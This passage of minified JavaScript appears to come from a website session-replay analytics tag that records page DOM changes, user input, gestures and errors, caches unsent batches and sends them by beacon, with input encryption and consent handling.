save(t){try{if(this.Vi===Ks.OPEN_IN_PROGRESS){csArray.prototype.push.call(this.Ua,t);return}if(this.Vi!==Ks.READY||this.Ne.isThresholdReached())return;let{key:e,metadata:i,events:n}=t;if(this.Ne.addString(e),typeof n=="string"?this.Ne.addString(n):this.Ne.addArrayBuffer(n),this.Ne.isThresholdReached())return;await this.ne.put(`${this.tA}/${e}`,new Response(n,{headers:i}))}catch{}}async recover(t){!this.ne&&(await this.$p(),this.Vi!==Ks.READY)||this.sA(t)}async $p(){try{this.Vi=Ks.OPEN_IN_PROGRESS,this.ne=await self.caches.open(`${this.Me}${this.Or}`),this.Vi=Ks.READY}catch{this.Vi=Ks.OPEN_FAILED}}async sA(t){try{if(this.xh++,this.xh>1)return;let e=await this.ne.keys();if(e.length===0)return;let i=await this.ne.matchAll(),n=csArray.prototype.map.call(i,c=>{let u={};c.headers.forEach((p,g)=>{u[g]=p}),delete u["content-type"];let d=u.datatype;return delete u.datatype,d==="json"||d==="base64"?c.text().then(p=>({metadata:u,events:p})):c.arrayBuffer().then(p=>({metadata:u,events:p}))}),o=await Promise.all(n);await Promise.all(csArray.prototype.map.call(e,c=>this.ne.delete(c))),t(o),this.Ne.reset()}catch{}finally{this.xh--}}}return s})(),DS=(()=>{class s{constructor(t){try{this.iA(t)}catch{this.Lh()}}iA(t){self.caches?this.rA(t):this.Lh()}save(t){this.ja.save(t)}recover(t){this.ja.recover(t)}rA(t){this.ja=new MS(t,s.zp,e=>{this.Lh(e)})}Lh(t){this.ja=new NS(s.zp),t&&csArray.prototype.forEach.call(t,e=>{this.ja.save(e)})}}return s.zp=1024*1024*16,s})(),So=(()=>{let s;return function(r){r.UNCOMPRESSED="0",r.GZIP="2"}(s||(s={})),s})(),rd=(()=>{class s{}return s})(),nd=(()=>{class s{constructor(t){this.Gp=[],this.qp=[],this.Xe={},this.Wn=t}setQueryParams(t){csArray.prototype.forEach.call(Object.keys(t),e=>{this.Xe[e]=t[e]})}removeQueryParams(t){t?csArray.prototype.forEach.call(t,e=>{delete this.Xe[e]}):this.Xe={}}onBeaconSuccess(t){csArray.prototype.push.call(this.Gp,t)}onBeaconFailure(t){csArray.prototype.push.call(this.qp,t)}send(t){let e=Zr.toQuery({...this.Xe,ct:So.UNCOMPRESSED}),i=this.nA(e,t);return i?csArray.prototype.forEach.call(this.Gp,n=>n()):csArray.prototype.forEach.call(this.qp,n=>n(this.Xe)),i}nA(t,e){try{if(typeof csNavigatorsendBeacon!="function")return!1;let i=csNavigatorsendBeacon(`${this.Wn}?${t}`,e||"");if(i)return i}catch{}return typeof navigator.sendBeacon!="function"?!1:navigator.sendBeacon(`${this.Wn}?${t}`,e||"")}}return s})(),kS=(()=>{class s{constructor(t,e){this.w=t,this.R=e,this.Yn=Ne.ETR_DISABLED,this.Ha=Ne.ETR_PENDING,this.Vh=!0}getEtrStatus(t){t===void 0&&(t=this.R.getSession());let e=t==null?void 0:t.etrStatus;return this.Wp()&&e===Ne.ETR_SAVED_SESSION?e:this.Yn}onEventTriggerRecording(t,e){switch(e){case ni.ETR_PAGE:this.Yp(Ne.ETR_SAVED_PAGE);break;case ni.ETR_LEGACY:case ni.ETR_SESSION:this.Yp(Ne.ETR_SAVED_SESSION);break}}onCollectStateChange(t,e){t===W.RECORDING_TEMPORARILY?this.Vh=!0:this.Vh=!1,t===W.ANALYTICS_ONLY&&e===Fe.ETR_ON?this.Xp(this.Ha):this.Xp(Ne.ETR_DISABLED)}Xp(t){this.Yn=t,this.Ha=Ne.ETR_PENDING,this.Kp(t),this.w.emitRecordingContextChange()}Yp(t){this.Vh?Number(t)>Number(this.Ha)&&(this.Ha=t):this.Wp()&&Number(t)>Number(this.Yn)&&(this.Yn=t,this.Kp(t),this.w.emitRecordingContextChange())}Kp(t){let e=this.R.getSession();e!==null&&e.etrStatus===Ne.ETR_NOT_SAVED_SESSION&&t===Ne.ETR_SAVED_SESSION&&(e.etrStatus=t,this.R.setSession(e))}Wp(){return this.Yn!==Ne.ETR_DISABLED}}return s})(),xS=(()=>{class s{constructor(t=100){this.oA=t,this.Ba={},this.Xn=null,this.nh="original-resource-name"}onEvent(t){this.aA=t}processEvent(t){this.cA(t.resourceId,t.resource.hash,t.originalResourceName),this.lA(t)}flushEvents(){this.Xn&&csClearTimeout(this.Xn),this.Jp()}onSendStaticResource(t){this.lA=t}Jp(){if(!Object.keys(this.Ba).length)return;let t={type:Y.RESOURCE_HASHES,date:$.now(),args:[this.Ba]};this.Xn=null,this.Ba={},this.aA(t)}cA(t,e,i){let n=e;i&&(n+=`?${this.nh}=${i}`),this.Ba[t]=n,!this.Xn&&(this.Xn=window.csSetTimeout(()=>this.Jp(),this.oA))}}return s})();function LS(s,r,t){let{timestamp:e}=s;switch(s.domEvent){case"initialDOM":{let{initialDOM:i}=s,n={type:Y.INITIAL_DOM,date:e,args:[i]};t.emitInitialDomDone(n);break}case"nodesAdded":{csArray.prototype.forEach.call(s.nodes,i=>{r({type:Y.MUTATION_INSERT,date:e,args:[s.target,s.nextSibling,i]})});break}case"nodesMoved":{for(let i of s.nodesIds)r({type:Y.MUTATION_MOVE,date:e,args:[i,s.nextSibling,s.target]});break}case"nodesRemoved":{csArray.prototype.forEach.call(s.nodesIds,i=>{r({type:Y.MUTATION_REMOVE,date:e,args:[i]})});break}case"attributeChanged":{let{target:i,namespace:n,attribute:o,newValue:c}=s;r({type:Y.MUTATION_ATTRIBUTE,date:e,args:[i,n,o,c]});break}case"characterDataChanged":{let{target:i,newValue:n}=s;r({type:Y.MUTATION_CHARACTER_DATA,date:e,args:[i,n]});break}case"cssRuleInserted":{let{target:i,rule:n,index:o}=s,c=pt(o)?[i,n,o]:[i,n];r({type:Y.STYLESHEET_RULE_INSERT,date:e,args:c});break}case"cssRuleDeleted":{let{target:i,index:n}=s;r({type:Y.STYLESHEET_RULE_DELETE,date:e,args:[i,n]});break}case"cssRuleUpdated":{let{target:i,rule:n,index:o}=s;r({type:Y.STYLESHEET_RULE_UPDATE,date:e,args:[i,n,o]});break}case"cssStyleSheetDisabled":{let{target:i,disabled:n}=s;r({type:Y.STYLESHEET_DISABLED,date:e,args:[i,n]});break}case"shadowRootAttached":{let{target:i,shadowRoot:n}=s;r({type:Y.ATTACH_SHADOW,date:e,args:[i,n]});break}case"adoptedStyleSheetRegistered":{let{sheetId:i,cssRules:n,disabled:o}=s;r({type:Y.REGISTER_ADOPTED_STYLE_SHEET,date:e,args:[i,{cssRules:n,disabled:o}]});break}case"adoptedStyleSheetsSet":{let{target:i,sheetsIds:n}=s;r({type:Y.SET_ADOPTED_STYLE_SHEETS,date:e,args:[i,n]});break}case"adoptedStyleSheetRuleInserted":{let{sheetId:i,rule:n,index:o}=s,c=pt(o)?[i,n,o]:[i,n];r({type:Y.ADOPTED_STYLESHEET_RULE_INSERT,date:e,args:c});break}case"adoptedStyleSheetRuleDeleted":{let{sheetId:i,index:n}=s;r({type:Y.ADOPTED_STYLESHEET_RULE_DELETE,date:e,args:[i,n]});break}case"adoptedStyleSheetRuleUpdated":{let{sheetId:i,rule:n,index:o}=s,c=[i,n,o];r({type:Y.ADOPTED_STYLESHEET_RULE_UPDATE,date:e,args:c});break}case"adoptedStyleSheetDisabled":{let{sheetId:i,disabled:n}=s,o=[i,n];r({type:Y.ADOPTED_STYLESHEET_DISABLED,date:e,args:o});break}default:tt.error("translateDOMEvent: DOMEvent not supported");break}}function VS(s){let r=US(s.data);return{type:Y.GESTURE_RECOGNITION,args:[s.targetId,r],date:s.timestamp}}function US(s){let r={type:jS(s.type)};for(let t in s){let e=s[t];e!==void 0&&t!=="type"&&(r[t]=e)}return r}function jS(s){switch(s){case Yt.DRAG:case Yt.FLICK:return jr.SWIPE;case Yt.LONG_PRESS:return jr.LONG_PRESS;case Yt.TAP:return jr.TAP;case Yt.PINCH_IN:return jr.PINCH_IN;case Yt.PINCH_OUT:return jr.PINCH_OUT}}function HS(s){switch(s.inputType){case"text":return{type:Y.INPUT_TEXT,args:[s.target,s.value],date:s.timestamp};case"select":return{type:Y.INPUT_SELECT,args:[s.target,s.selectedIndex],date:s.timestamp};case"checkable":return{type:Y.INPUT_CHECKABLE,args:[s.target,s.checked],date:s.timestamp}}}var Ra=(()=>{let s;return function(r){r.REQUEST_START="requestStart",r.DOM_INTERACTIVE="domInteractive",r.TIME_ORIGIN="timeOrigin"}(s||(s={})),s})();function BS(s){return{type:Y.PERFORMANCE_TIMINGS,args:[{performanceTiming:Ra.REQUEST_START,timestamp:s.timings.requestStart},{performanceTiming:Ra.DOM_INTERACTIVE,timestamp:s.timings.domInteractive},{performanceTiming:Ra.TIME_ORIGIN,timestamp:s.timings.timeOrigin}],date:s.timestamp}}var FS=500,Ca=0;function $S(){return{processEvent(s,r){if(s.originalEvent.type===Y.PERFORMANCE_RESOURCE_TIMING)return Ca>=FS?null:(Ca+=1,r({...s.originalEvent,date:s.timestamp}));r(s.originalEvent)},reset(){Ca=0}}}function uh(s){let r=s.type==="DOM_INITIAL_STATE"?s.state:s.diff;for(let t in r){let e=r[t];e&&(delete e.parent,delete e.previousSibling,delete e.metadata)}return s}function zS(s,r){let t=[],e=!1;return{push(i){if(csArray.prototype.push.call(t,i),t.length===r.batchSize){this.flush();return}r.autoFlushDelay&&r.autoFlushDelay>0&&!e&&(e=!0,csSetTimeout(()=>{e=!1,t.length>0&&this.flush()},r.autoFlushDelay))},flush(){if(!t.length)return;let i=t;t=[],s(i)}}}var GS=20;function qS(s){return zS(r=>{let t={visibleInViewPort:r},e={type:Y.TEXT_VISIBILITY,date:$.now(),args:[t]};s(e)},{batchSize:GS,autoFlushDelay:1e3})}function WS(s){switch(s.videoEventType){case"play":return{type:Y.VIDEO_PLAY,args:[s.nodeId],date:s.timestamp};case"pause":return{type:Y.VIDEO_PAUSE,args:[s.nodeId],date:s.timestamp};case"seeked":{let r=s;return{type:Y.VIDEO_SEEK,args:[r.nodeId,r.newTimePositionInSec],date:s.timestamp}}default:return null}}var YS=(()=>{class s{get pendingEvents(){return this.Fa.pendingEvents}constructor(t,e,i,n,o){this.Fa=t,this.w=e,this.De=i,this.ms=n,this.ys=o,this.Zt=()=>{},this.Kn=()=>{},this.Qp=qS(c=>this.Zt(c))}start(){var t,e;this.Zp=$S(),this.Fa.subscribe(i=>{var n,o,c,u,d,p,g;let _=i,{timestamp:w}=_;switch(_.type){case"Legacy":{let T=_.eventType==="user"?(n=this.Kn)!==null&&n!==void 0?n:()=>{}:this.Zt;this.Zp.processEvent(_,T)}break;case"CustomElementRegistration":{this.Zt({type:Y.CUSTOM_ELEMENT_REGISTRATION,date:w,args:[_.tagName]});break}case"DomEvent":{LS(_,this.Zt,this.w);break}case"InputEvent":{let T=HS(_);(o=this.Kn)===null||o===void 0||o.call(this,T);break}case"inputEncryptedText":{let{target:T,value:D,encryptedData:V,encryptionMetadata:O}=_;(c=this.Kn)===null||c===void 0||c.call(this,{type:Y.INPUT_ENCRYPTED_TEXT,date:w,args:[T,D,V,O]});break}case"encryptedCharacterDataChanged":{let{target:T,rawData:D,encryptedData:V,encryptionMetadata:O}=_;this.Zt({type:Y.MUTATION_ENCRYPTED_CHARACTER_DATA,date:w,args:[T,D,V,O]});break}case"StaticResource":{let{url:T}=_;this.Zt({type:Y.STATIC_RESOURCE_URL,date:w,args:[T]});break}case"ResizeMaskedElement":{let{target:T,width:D,height:V}=_;this.Zt({type:Y.MUTATION_ATTRIBUTE,date:w,args:[T,"","style",`width:${D}px !important;height:${V}px !important;`]});break}case"Gesture":{let T=VS(i);(u=this.Kn)===null||u===void 0||u.call(this,T);break}case"TextVisibility":{this.Qp.push(_.text);break}case"StaticResourceManagerEvent":{(d=this.De)===null||d===void 0||d.processEvent(_);break}case"screenResize":{let{width:T,height:D}=_,V={type:Y.SCREEN_RESIZE,date:w,args:[T,D]};this.Zt(V);break}case"viewportResize":{let{width:T,height:D}=_,V={type:Y.RESIZE,date:w,args:[T,D]};this.Zt(V);break}case"PerformanceTiming":{this.Zt(BS(_));break}case"CustomError":{let T=(p=this.ys)===null||p===void 0?void 0:p.translate(_);T&&this.Zt(T);break}case"JSError":{let T=(g=this.ms)===null||g===void 0?void 0:g.translate(_);T&&this.Zt(T);break}case"VideoEvent":{let T=WS(_);T&&this.Zt(T);break}case"DOM_INITIAL_STATE":{let T=uh(_),D={type:Y.DOM_INITIAL_STATE,date:w,args:[T.state]};this.w.emitInitialDomDone(D);break}case"DOM_PATCH":{let T=uh(_),D={type:Y.DOM_PATCH_STATE,date:w,args:[T.diff]};this.Zt(D);break}case"warning":{tt.warn(_.message);break}default:tt.error(`WebRecorderEventTranslator: Event not supported (${_.type})`);break}}),this.w.emitInitialDomStart(),(t=this.ms)===null||t===void 0||t.start(),(e=this.ys)===null||e===void 0||e.start(),this.Fa.start()}stop(){var t,e,i;this.reset(),this.flush(),this.Fa.stop(),(t=this.De)===null||t===void 0||t.flushEvents(),(e=this.ms)===null||e===void 0||e.stop(),(i=this.ys)===null||i===void 0||i.stop()}flush(){this.Qp.flush()}onEvent(t,e){var i;this.Zt=t,this.Kn=e,(i=this.De)===null||i===void 0||i.onEvent(n=>this.Zt(n))}reset(){this.Zp.reset()}}return s})(),XS=(()=>{class s{constructor(){this.Jn=20,this.Ui=0,this.B=!1}translate(t){if(this.Ui>=this.Jn)return null;this.Ui+=1;let{message:e,attributes:i,timestamp:n}=t;return{type:Y.CUSTOM_ERROR,date:n,args:[{errorType:"customError",message:e,attributes:i}]}}start(){this.B||(this.Ui=0,this.B=!0)}stop(){this.B=!1}}return s})(),KS=(()=>{class s{constructor(t){this.$a=t,this.Jn=20,this.ji=0,this.B=!1}translate(t){if(this.ji>=this.Jn)return this.$a.stop(),null;this.ji+=1;let{filename:e,message:i,lineno:n,colno:o,timestamp:c}=t;return{type:Y.JAVASCRIPT_ERROR,date:c,args:[{errorType:"jsError",message:i,filename:e,lineno:n,colno:o}]}}start(){this.B||(this.ji=0,this.B=!0)}stop(){this.B=!1}}return s})(),JS=(()=>{class s extends Ge{constructor(t){super(),this.Be=t}subscribe(t){return super.subscribe(t)}onStart(){ut(this.Be,t=>{t.onEvent(e=>{var i;return this.Nr(e,(i=t.eventType)!==null&&i!==void 0?i:"browser")})}),ut(this.Be,t=>{var e;(e=t.start)===null||e===void 0||e.call(t)})}onStop(){ut(this.Be,t=>{var e;return(e=t.stop)===null||e===void 0?void 0:e.call(t)})}Nr(t,e){this.produceEvent({timestamp:$.now(),type:"Legacy",originalEvent:t,eventType:e})}}return s})(),od=(()=>{class s{emit(t,e,i,n=document){let c=`${i!==void 0?`${i}`:`${s.hA}`}${t}`,u=s.createEvent(c,{detail:e});u!==null&&n.dispatchEvent(u)}static createEvent(t,e={}){if(typeof CustomEvent=="function")return new CustomEvent(t,e);let i=this.uA();if(i===null)return null;let{bubbles:n=!1,cancelable:o=!1,detail:c}=e;return i.initCustomEvent(t,n,o,c),i}static uA(){try{return document.createEvent("CustomEvent")}catch{return null}}}return s.hA="cs.tracking.",s})(),Be=(()=>{let s;return function(r){r.Visible="visible",r.Hidden="hidden",r.Blur="blur",r.PagehideVisible="pagehideVisible",r.PagehideHidden="pagehideHidden",r.ExitPageByNavigate="exitPageByNavigate"}(s||(s={})),s})(),ad=(()=>{class s{constructor(){this.B=!1,this.gi=t=>{try{switch(t.type){case"visibilitychange":return document.visibilityState==="hidden"?this.oe(Be.Hidden):this.oe(Be.Visible);case"pagehide":return document.visibilityState==="hidden"?this.oe(Be.PagehideHidden):this.oe(Be.PagehideVisible);case"blur":return this.oe(Be.Blur);case"navigate":return this.dA(t)?this.oe(Be.ExitPageByNavigate):void 0;default:return}}catch{}}}start(){this.B||(this.B=!0,this.Uh(),this.fA(),this.pA(),El()&&this.gA())}stop(){this.B&&(this.B=!1,this.jh(),this.mA(),this.yA(),El()&&this.EA())}onEvent(t){this.oe=t}gA(){window.navigation.addEventListener("navigate",this.gi)}EA(){window.navigation.removeEventListener("navigate",this.gi)}Uh(){document.addEventListener("visibilitychange",this.gi)}jh(){document.removeEventListener("visibilitychange",this.gi)}fA(){window.addEventListener("pagehide",this.gi)}mA(){window.removeEventListener("pagehide",this.gi)}pA(){window.addEventListener("blur",this.gi)}yA(){window.removeEventListener("blur",this.gi)}dA(t){return t instanceof NavigateEvent?!t.hashChange&&!t.downloadRequest&&!t.formData:!1}}return s})(),de=(()=>{let s;return function(r){r[r.Active=0]="Active",r[r.Paused=1]="Paused",r[r.Stopped=2]="Stopped"}(s||(s={})),s})(),QS=(()=>{class s{constructor(t,e,i=[]){this.Nr=t,this.Hh=e,this.SA=i,this.za=null,this.Dt=de.Active,this.lt=[]}reset(){this.za=null,this.lt=[],this.Dt=de.Active}disconnect(){this.Dt=de.Stopped}vA(){this.Hh(de.Paused),this.Dt=de.Paused,csSetTimeout(()=>{this.Dt===de.Paused&&this.Bh()},s.STOP_TIMEOUT)}_A(){this.Hh(de.Active),this.Dt=de.Active,ut(this.lt,this.Nr),this.lt=[]}Bh(){this.lt=[],this.Hh(de.Stopped),this.Dt=de.Stopped}pushEvent(t,e){if(e.isUserEvent&&(this.za=t.date,this.Dt!==de.Active)){this._A(),this.Nr(t);return}if(this.wA(t)){this.Nr(t);return}switch(this.Dt){case de.Active:if(this.AA(t,e)){this.vA(),csArray.prototype.push.call(this.lt,t);return}this.Nr(t);break;case de.Paused:csArray.prototype.push.call(this.lt,t);break;case de.Stopped:break}}AA(t,e){return!e.isUserEvent&&this.za!==null&&t.date-this.za>s.INACTIVITY_TIMEOUT}wA(t){return csArray.prototype.indexOf.call(this.SA,t.type)>-1}}return s.INACTIVITY_TIMEOUT=5e3,s.STOP_TIMEOUT=5e3,s})(),ZS=2e3,tv=(()=>{class s extends oe{constructor(t,e,i,n,o,c,u,d,p,g,_,w,T,D=[],V,O,M,G,B){super(),this.E=t,this.z=e,this.bA=i,this.L=n,this.R=o,this.ye=c,this.mt=u,this.Ee=d,this.ht=p,this.J=g,this.Vt=_,this.Nt=w,this.Fe=T,this.Be=D,this.tg=V,this.te=O,this.Mr=M,this.ms=G,this.ys=B,this.mi=0,this.yi=new od,this.Dr={allowFromQuotaService:!0,allowFromSerialization:!0},this.eg=po(()=>{this.z.eventsCount()>0&&this.sg()},ZS),this.ks=P=>this.processBrowserEvent(P),this.Qn=P=>this.Ut(P),this.Ga=0,this.Zn=0,this.Ke=new ad,this.Fh=!1,this.ig=50*1024,this.Hi=!1,this.to=!1,this.ki=[],this.qa=new QS(P=>this.Z(P),P=>{switch(P){case de.Active:this.TA();break;case de.Stopped:this.RA();break}},[Y.RESOURCE_HASHES,Y.TEXT_VISIBILITY,Y.API_ERROR,Y.JAVASCRIPT_ERROR]),this.rg=P=>{this.Vt.removeBatchInProgress(`${P.params.sn}.${P.params.pn}.${P.params.ri}`)}}init(){this.$h(),this.J.onLoad(this.rg),this.J.onError(this.rg)}TA(){csArray.prototype.forEach.call(this.tg,t=>t.start())}RA(){csArray.prototype.forEach.call(this.tg,t=>t.stopForInactivity())}$h(){var t,e,i;this.Fe.onEvent(this.ks,this.Qn),(t=this.ht)===null||t===void 0||t.onInputNodeToEncrypt(this.Qn),(e=this.ht)===null||e===void 0||e.onApiErrorToEncrypt(n=>{this.ng(n)}),(i=this.ht)===null||i===void 0||i.onUserIdentifierToEncrypt(this.ks),this.Ke.onEvent(n=>{if(csSetTimeout(()=>this.Bi("page-state",n)),n!==Be.Visible){if(n===Be.Blur)return this.og();if(!this.Fh)return this.Fh=!0,csSetTimeout(()=>{this.Fh=!1}),n===Be.Hidden?this.og():this.CA()}})}isRecording(){return this.R.hasValidSession()&&this.isStarted}og(){if(!this.canSendEvents())return;this.Fe.flush(),this.Vt.saveBatchesInProgress(),ut(this.Be,c=>{var u,d;return ut((d=(u=c.getPendingEvents)===null||u===void 0?void 0:u.call(c))!==null&&d!==void 0?d:[],p=>this.z.addEvent(p))});let t=this.z.getEvents();if(t.length===0)return;this.Bi("pending-events",this.Fe.pendingEvents);let e=this.J.getQueryParams();e.rst=this.getRecordingStartTimestamp(),this.Zn=t[t.length-1].date,e.let=this.getRecordingLastEventTimestamp();let i=this.z.getCurrentRequestIndex(),n=i.getCurrentIndex();e.ri=n.toString(),this.Nt.removeQueryParams(),this.Nt.setQueryParams(e);let o=this.z.stringifyEvents();if(o.length>this.ig){let c=this.ag();if(c.length>0){let u=ki(c);this.Nt.send(u)||this.Vt.save({key:`${e.sn}.${e.pn}.${e.ri}.last`,metadata:{...e,datatype:"json"},events:u}),i.increment()}if(this.z.eventsCount()>0){e.ri=i.getCurrentIndex().toString();let u=this.z.stringifyEvents();this.Vt.save({key:`${e.sn}.${e.pn}.${e.ri}.last`,metadata:{...e,datatype:"json"},events:u}),i.increment()}}else this.Nt.send(o)||this.Vt.save({key:`${e.sn}.${e.pn}.${e.ri}.last`,metadata:{...e,datatype:"json"},events:o}),i.increment();this.Nt.removeQueryParams(),this.z.clearEvents()}CA(){if(!this.canSendEvents())return;this.Fe.flush();let t=this.J.getQueryParams();this.Vt.saveBatchesInProgress(),t.rst=this.getRecordingStartTimestamp(),delete t.ri,t.hlm="true",this.Nt.removeQueryParams(),ut(this.Be,n=>{var o,c;return ut((c=(o=n.getPendingEvents)===null||o===void 0?void 0:o.call(n))!==null&&c!==void 0?c:[],u=>this.z.addEvent(u))});let e=this.z.getEvents();if(e.length===0){delete t.let,delete t.rst,this.Nt.setQueryParams(t),this.Nt.send(),this.Nt.removeQueryParams();return}this.Bi("pending-events",this.Fe.pendingEvents),this.Zn=e[e.length-1].date,t.let=this.getRecordingLastEventTimestamp(),this.Nt.setQueryParams(t);let i=this.z.stringifyEvents();if(i.length>this.ig){let n=this.ag();if(n.length>0){let o=ki(n);this.Nt.send(o)||this.Vt.save({key:`${t.sn}.${t.pn}.last`,metadata:{...t,datatype:"json"},events:o})}else delete t.let,delete t.rst,delete t.ri,this.Nt.removeQueryParams(),this.Nt.setQueryParams(t),this.Nt.send(),this.Nt.removeQueryParams();if(this.z.eventsCount()>0){t.rst=this.getRecordingStartTimestamp(),t.let=this.getRecordingLastEventTimestamp();let o=this.z.getCurrentRequestIndex(),c=o.getCurrentIndex();t.ri=c.toString();let u=this.z.stringifyEvents();this.Vt.save({key:`${t.sn}.${t.pn}.${t.ri}.last`,metadata:{...t,datatype:"json"},events:u}),o.increment()}}else this.Nt.send(i)||(this.Vt.save({key:`${t.sn}.${t.pn}.${t.ri}.last`,metadata:{...t,datatype:"json"},events:i}),this.z.getCurrentRequestIndex().increment());this.Nt.removeQueryParams(),this.z.clearEvents()}blockSendingEventsFromQuotaService(){this.Dr.allowFromQuotaService=!1}allowSendingEventsFromQuotaService(){this.Dr.allowFromQuotaService=!0}blockSendingEventsFromSerialization(){this.Dr.allowFromSerialization=!1}allowSendingEventsFromSerialization(){this.Dr.allowFromSerialization=!0}canSendEvents(){return this.Dr.allowFromQuotaService&&this.Dr.allowFromSerialization}onIframeJavascriptError(t){var e;if(this.ye&&this.ms){(e=this.ye)===null||e===void 0||e.anonymize(t);let i=this.ms.translate({message:t.message,colno:t.colno,lineno:t.lineno,filename:t.filename,timestamp:$.now(),type:"JSError"});i&&this.ks(i)}}onIframeCustomError(t){if(this.ys){let e=this.ys.translate({...t,timestamp:$.now(),type:"CustomError"});e&&this.ks(e)}}onIframeDetailedApiError(t){this.cg(t)}onIframeRecordingUserEvent(t){for(let e of t)this.Ut(e)}onIframeRecordingBrowserEvent(t){if(this.isStarted)for(let e of t)this.processBrowserEvent(e)}processBrowserEvent(t){this.L.isCurrentPageviewValid()&&this.qa.pushEvent(t,{isUserEvent:!1})}Ut(t){this.L.refreshSession(),this.L.isSessionValid()&&this.qa.pushEvent(t,{isUserEvent:!0})}Z(t){Bt.general.nbEvents.increase(),this.z.addEvent(t),this.z.isThresholdReached()?this.pushEvents():this.z.isFull()&&this.eg(),this.lg(t)}lg(t){this.E.emitDebugEvents&&this.yi.emit("recordingEvent",{...t,typeName:Y[t.type]})}onStart(){var t;this.Bi("tag-version","15.167.3"),this.Bi("page-state",document.visibilityState),this.qa.reset(),this.Ke.start(),this.initStates(),this.Fe.start(),this.mt&&this.Ee&&this.mt.subscribe(s.jt,e=>this.cg(e),{detailedEvent:!0}),this.E.emitDebugEvents&&this.yi.emit("replayRecordingStarted"),csArray.prototype.forEach.call(this.ki,e=>this.hg(e)),this.ki=[],this.Hi&&((t=this.te)===null||t===void 0||t.enableOnlineAssets(),this.Hi=!1)}onStop(){var t;this.Ke.stop(),this.mt&&this.mt.unsubscribe(s.jt),this.Fe.stop(),this.qa.disconnect(),(t=this.te)===null||t===void 0||t.disableOnlineAssets()}clearStates(){this.Fe.flush(),this.eg.cancel(),this.pushEvents(),this.J.removeQueryParams()}initStates(){this.Ga=$.now(),this.z.getCurrentRequestIndex().reset(),this.mi=0,this.J.setQueryParams(this.bA.getRequestParameters())}pushEvents(){ut(this.Be,t=>{var e;return(e=t.flushEvents)===null||e===void 0?void 0:e.call(t)}),this.z.eventsCount()>0&&(this.isStarted?this.sg():this.z.clearEvents())}sg(){if(!this.canSendEvents())return;let t=this.z.getOrderedBatchSlots();for(let e of t){let i=e.batch.getEvents();if(!i.length)continue;this.Zn=i[i.length-1].date;let n=e.metadata.requestIndex,o=n.getCurrentIndex(),c=this.Ga>this.Zn?i[0].date:this.Ga;this.J.setQueryParams({pn:csString(e.metadata.pageNumber),ri:o.toString(),rst:c.toString(),let:this.getRecordingLastEventTimestamp()});let u=this.J.getQueryParams();this.Vt.addBatchInProgress(`${u.sn}.${u.pn}.${o}`,{...this.J.getQueryParams()},i),this.J.send(i),n.increment(),e.batch.clearEvents(),this.ug&&this.ug()}this.z.clearEmptyBatchSlots()}addInitialDom(t){this.z.addEventByTimestamp(t),this.lg(t)}cg(t){if(this.Mr&&(t.plainCustomRequestHeaders||t.plainCustomResponseHeaders||t.requestBodyAttributes||t.responseBodyAttributes||t.customRequestHeaders||t.customResponseHeaders||t.queryParameters||t.requestBody||t.responseBody)){if(this.Mr.truncate(t),this.ht){this.ht.registerApiErrorToEncrypt(t);return}t.customRequestHeaders="",t.customResponseHeaders="",t.requestBodyAttributes="",t.responseBodyAttributes="",t.queryParameters="",t.requestBody="",t.responseBody=""}this.ng(t)}ng(t){if(this.mi<s.IA){let e={type:Y.API_ERROR,date:$.now(),args:[this.Ee.anonymize(t)]};this.ks(e),this.mi=this.mi+1,it.counters.networkRequests.count("collected")}}PA(t){t===ni.ETR_SESSION?this.J.setQueryParams({[s.OA]:s.dg}):t===ni.ETR_PAGE&&this.J.setQueryParams({[s.NA]:s.dg})}clearEvents(){this.z.clearEvents()}onCustomJavaScriptErrorEvent(t){var e;let i=(e=this.ms)===null||e===void 0?void 0:e.translate({type:"JSError",timestamp:$.now(),message:t.message,colno:t.colno,lineno:t.lineno,filename:t.filename});i&&this.ks(i)}onCustomErrorEvent(t){var e;let i=(e=this.ys)===null||e===void 0?void 0:e.translate({type:"CustomError",timestamp:$.now(),message:t.message,attributes:t.attributes});i&&this.ks(i)}onPageEvent(t){this.fg(t)}onUserIdentifierEvent(t){var e;let i={userIdentifier:t,date:$.now(),keyId:this.E.encryptionPublicKeyId};(e=this.ht)===null||e===void 0||e.registerUserIdentifierToEncrypt(i)}onEventTriggerRecording(t,e){this.isStarted?this.hg({eventName:t,eventType:e}):csArray.prototype.push.call(this.ki,{eventName:t,eventType:e})}hg(t){this.PA(t.eventType),this.fg(t.eventName),this.pushEvents()}fg(t){let e={type:Y.PAGE_EVENT,date:$.now(),args:[{eventName:csString.prototype.slice.call(t,0,s.MA)}]};this.z.addEvent(e)}triggerUnanonymizationConsentGranted(){let t={date:$.now(),type:Y.UNANONYMIZED_CONSENT_GRANTED};this.z.addEvent(t)}triggerUnanonymizationConsentWithdrawn(){let t={date:$.now(),type:Y.UNANONYMIZED_CONSENT_WITHDRAWN};this.z.addEvent(t)}triggerRecordingForSessionGranted(){this.Bi("consent-granted")}triggerRecordingForSessionWithdrawn(){this.Bi("consent-withdrawn")}activateOnlineAssetsOnNextPageview(){this.to=!0}getStaticResourceManagerStatus(){return this.te?{isStarted:this.E.useStaticResourceManager&&cc.isSupported(),onlineAssets:{activated:this.te.isOnlineAssetsActivated(),enabledOnNextPageview:this.to}}:null}resetOnlineAssetsOnPageview(){this.Hi=!1,this.to=!1}updateOnlineAssetsOnPageview(){this.te&&this.to&&(this.Hi=!0,this.to=!1)}onRecordingRequestSent(t){this.ug=t}getRecordingStartTimestamp(){return this.Ga.toString()}getRecordingLastEventTimestamp(){return this.Zn.toString()}onOptOut(){ut(this.Be,t=>{var e;return(e=t.releaseResources)===null||e===void 0?void 0:e.call(t)})}Bi(t,e){if(!this.E.emitRecordInfoEvents)return;let i={date:$.now(),type:Y.RECORDING_INFO_EVENT,args:e==null?[t]:[t,e]};this.z.addEvent(i)}ag(){return this.z.extractEvents(Y.API_ERROR,Y.JAVASCRIPT_ERROR,Y.CUSTOM_ERROR,Y.TEXT_VISIBILITY,Y.POINTER_DOWN)}}return s.jt="RecordingService",s.MA=255,s.IA=20,s.NA="etrp",s.OA="etrs",s.dg="1",et([ne("addInitialDom")],s.prototype,"addInitialDom",null),s})(),ev=(()=>{class s extends oe{constructor(t,e,i){super(),this.ae=t,this.Nt=e,this.J=i,this.zh=!1,this.eo={},this.DA=n=>{if(n.length!==0)for(let o of n){let{metadata:c,events:u}=o;this.kA(c.rt)&&this.J.send(u,c)}},window.addEventListener("focus",()=>{this.recover()})}onStart(){this.eo={}}onStop(){}recover(){this.ae.recover(this.DA)}addBatchInProgress(t,e,i){this.eo[t]={metadata:{...e},events:i}}removeBatchInProgress(t){delete 